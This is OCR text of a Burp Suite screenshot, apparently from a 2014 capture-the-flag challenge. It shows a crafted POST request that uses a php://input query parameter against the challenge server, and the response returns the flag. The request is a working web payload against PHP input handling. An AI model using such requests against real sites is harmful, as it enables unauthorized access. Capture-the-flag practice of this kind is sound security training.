 QQ20140927-1@2x.jpg
使用“预览”打开
Burp Suite Professional v1.5.17 - licensed to DeAdCaT___
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://202.120.7.104:8888 ?
Request
Raw Params Headers Hex
POST /index.php?^%5f^=php://input HTTP/1.1
Host: 202.120.7.104:8888
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://202.120.7.104:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2062.122 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Content-Length: 13
(•'⌣'•)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 27 Sep 2014 06:44:43 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.4
Content-Length: 28
Content-Type: text/html
ISG{_1N2N3N4N5N6B7B8B9B10B_}
? < + > Type a search term 0 matches
196 bytes | 1,007 millis